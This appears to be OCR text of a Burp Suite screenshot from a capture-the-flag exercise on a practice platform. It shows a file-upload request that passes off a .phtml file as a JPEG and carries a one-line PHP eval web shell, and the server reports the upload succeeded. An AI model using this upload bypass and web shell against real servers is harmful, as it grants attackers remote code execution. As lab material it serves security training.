 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://3516f635-606e-4673-b72e-c4e6f6b03eeb.node4.buuoj.cn
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 3516f635-606e-4673-b72e-c4e6f6b03eeb.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------192737762334017904274006803860
8 Content-Length: 373
9 Origin: http://3516f635-606e-4673-b72e-c4e6f6b03eeb.node4.buuoj.cn
10 Connection: close
11 Referer: http://3516f635-606e-4673-b72e-c4e6f6b03eeb.node4.buuoj.cn/
12 Cookie: UM_distinctid=179f3b34a173bc-014001817710a9-4c3f2d73-144000-179f3b34a18768
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------192737762334017904274006803860
16 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[123]);?>
20
21 -----------------------------192737762334017904274006803860
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------192737762334017904274006803860--
26
Response
Pretty Raw Render \n Actions
Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
INSPECTOR
英